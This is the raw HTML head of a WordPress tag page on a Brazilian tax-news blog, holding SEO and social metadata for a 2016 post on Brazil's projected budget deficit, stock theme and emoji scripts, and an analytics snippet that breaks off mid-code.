

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogtributario.com.br/tag/ministerio-da-fazenda/
body_size: 37277
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"
	prefix="og: https://ogp.me/ns#" 
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogtributario.com.br/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.6.2 -->
		<title>Ministério da Fazenda - Blog Tributário</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://blogtributario.com.br/tag/ministerio-da-fazenda/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/blogtributario.com.br\/#website","url":"https:\/\/blogtributario.com.br\/","name":"Blog Tribut\u00e1rio","description":"Noticiais Tribut\u00e1rias","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/blogtributario.com.br\/#organization"}},{"@type":"Organization","@id":"https:\/\/blogtributario.com.br\/#organization","name":"Blog Tribut\u00e1rio","url":"https:\/\/blogtributario.com.br\/"},{"@type":"BreadcrumbList","@id":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/","name":"In\u00edcio","description":"Not\u00edciasEm qual regime tribut\u00e1rio minha empresa deve se enquadrar?Blog Tribut\u00e1rio - janeiro 15, 20190 LEIA MAISAllContabilidadeDestaqueDocumentos FiscaisEconomia e Finan\u00e7asNotasNot\u00edciasOpini\u00e3oMais Economia e Finan\u00e7as Pelo controle da infla\u00e7\u00e3o, Selic se mant\u00e9m em 14,25% Blog Tribut\u00e1rio - mar\u00e7o 3, 2016 0 A taxa b\u00e1sica dos juros (Selic) foi mantida em 14,25% por decis\u00e3o do Comit\u00ea de Pol\u00edtica Monet\u00e1ria [\u2026]","url":"https:\/\/blogtributario.com.br\/"},"nextItem":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/#listItem"},{"@type":"ListItem","@id":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/","name":"Minist\u00e9rio da Fazenda","url":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/"},"previousItem":"https:\/\/blogtributario.com.br\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/#collectionpage","url":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/","name":"Minist\u00e9rio da Fazenda - Blog Tribut\u00e1rio","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/blogtributario.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/blogtributario.com.br\/tag\/ministerio-da-fazenda\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="http://blogtributario.com.br/wp-content/uploads/2016/04/ico-blog.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://blogtributario.com.br/wp-content/uploads/2016/05/ico-blog.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v3.2.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blogtributario.com.br/tag/ministerio-da-fazenda/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Ministério da Fazenda - Blog Tributário" />
<meta property="og:url" content="https://blogtributario.com.br/tag/ministerio-da-fazenda/" />
<meta property="og:site_name" content="Blog Tributário" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arquivos Ministério da Fazenda - Blog Tributário" />
<meta name="twitter:site" content="@blog_tributario" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Tributário &raquo;" href="https://blogtributario.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Tributário &raquo;" href="https://blogtributario.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog Tributário &raquo; Ministério da Fazenda" href="https://blogtributario.com.br/tag/ministerio-da-fazenda/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogtributario.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/dpProEventCalendar.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-original-css' href='https://blogtributario.com.br/wp-content/plugins/eventcal/css/font-awesome.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blogtributario.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flipbook_style-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/flipbook.style.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/css/font-awesome.css?ver=2.5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//blogtributario.com.br/wp-content/uploads/pum/pum-site-styles.css?generated=1568636777&#038;ver=1.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blogtributario.com.br/wp-content/themes/Newspaper/style.css?ver=8.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/flipbook.min.js?ver=2.5' id='read3d_flipbook-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/tags/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/02/19/deficit-primario-pode-chegar-a-r-602-bilhoes-em-2016/" />
            <meta property="og:title" content="Déficit primário pode chegar a R$ 60,2 bilhões em 2016" />
            <meta property="og:description" content="O orçamento de 2016 poderá encerrar 2016 com um déficit primário de R$ 60,2 bilhões – negativo 0,97% do PIB – ante o superávit de R$ 30,5 bilhões originalmente previstos, informou o ministro da Fazenda, Nelson Barbosa, na tarde desta sexta-feira (20). O Congresso já deve receber um Projeto de Lei (PL) para alterar, mais [&hellip;]" />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/02/deficit-orçamentario-696x364.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="696" />
            <meta property="og:image:height" content="364" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="O orçamento de 2016 poderá encerrar 2016 com um déficit primário de R$ 60,2 bilhões – negativo 0,97% do PIB – ante o superávit de R$ 30,5 bilhões originalmente previstos, informou o ministro da Fazenda, Nelson Barbosa, na tarde desta sexta-feira (20). O Congresso já deve receber um Projeto de Lei (PL) para alterar, mais [&hellip;]" />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/02/deficit-orçamentario-696x364.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/02/19/deficit-primario-pode-chegar-a-r-602-bilhoes-em-2016/" />
            <meta name="twitter:title" content="Déficit primário pode chegar a R$ 60,2 bilhões em 2016" />
            <meta name="twitter:description" content="O orçamento de 2016 poderá encerrar 2016 com um déficit primário de R$ 60,2 bilhões – negativo 0,97% do PIB – ante o superávit de R$ 30,5 bilhões originalmente previstos, informou o ministro da Fazenda, Nelson Barbosa, na tarde desta sexta-feira (20). O Congresso já deve receber um Projeto de Lei (PL) para alterar, mais [&hellip;]" />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/02/deficit-orçamentario-696x364.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"cd6776fb47","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
